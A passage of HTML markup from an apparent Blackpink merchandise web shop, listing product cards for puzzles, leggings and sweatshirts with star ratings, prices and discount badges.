  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="135">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-jisoo-blackpink-x-selena-gomez-ice-cream-jigsaw-puzzle-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/266/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - Jisoo BlackPink X Selena Gomez Ice cream Jigsaw Puzzle RB0401 [ID1650]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-jisoo-blackpink-x-selena-gomez-ice-cream-jigsaw-puzzle-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-jisoo-blackpink-x-selena-gomez-ice-cream-jigsaw-puzzle-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - Jisoo BlackPink X Selena Gomez Ice cream Jigsaw Puzzle RB0401 [ID1650]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="119">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-jennie-kim-%e2%99%a1-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8%e1%84%91%e1%85%b5%e1%86%bc%e1%84%8f%e1%85%b3-%ea%b9%80%ec%a0%9c%eb%8b%88-solo-performance-on" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/234/conversions/leggingsmx540front-pad600x600f8f8f8-16-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Leggings - BLACKPINK JENNIE KIM ♡ 블랙핑크 김제니 SOLO Performance On Tour Outfit Leggings RB0401 [ID1588]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-jennie-kim-%e2%99%a1-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8%e1%84%91%e1%85%b5%e1%86%bc%e1%84%8f%e1%85%b3-%ea%b9%80%ec%a0%9c%eb%8b%88-solo-performance-on" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-jennie-kim-%e2%99%a1-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8%e1%84%91%e1%85%b5%e1%86%bc%e1%84%8f%e1%85%b3-%ea%b9%80%ec%a0%9c%eb%8b%88-solo-performance-on" class="capitalize hover:text-primary-600 transition-colors">Blackpink Leggings - BLACKPINK JENNIE KIM ♡ 블랙핑크 김제니 SOLO Performance On Tour Outfit Leggings RB0401 [ID1588]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://black-pink.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-full font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="374">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-you-aint-worth-my-love-if-you-only-love-to-hate-me-blackpink-lyrics-pullover-sweatshirt-rb0401-2" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/749/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - You ain&#039;t worth my love if you only love to hate me Blackpink lyrics Pullover Sweatshirt RB0401 [ID1855]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-you-aint-worth-my-love-if-you-only-love-to-hate-me-blackpink-lyrics-pullover-sweatshirt-rb0401-2" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-you-aint-worth-my-love-if-you-only-love-to-hate-me-blackpink-lyrics-pullover-sweatshirt-rb0401-2" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - You ain't worth my love if you only love to hate me Blackpink lyrics Pullover Sweatshirt RB0401 [ID1855]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
